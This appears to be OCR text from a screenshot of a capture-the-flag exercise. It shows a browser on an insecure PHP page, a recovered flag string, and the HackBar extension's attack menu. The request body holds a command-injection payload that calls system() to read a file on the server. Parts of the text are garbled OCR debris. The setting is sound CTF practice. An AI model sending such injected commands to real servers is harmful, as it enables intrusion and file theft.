 不安全 112.6.51.212:32258/2.php
地图 翻译 从 Firefox 导入
�]��z{!�r&��-J��]flag{d2edf14e-30aa-4561-afba-77bd6dca3162}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://112.6.51.212:32258/2.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=system('cat /flag'); Upgrade-Insecure-Requests
Name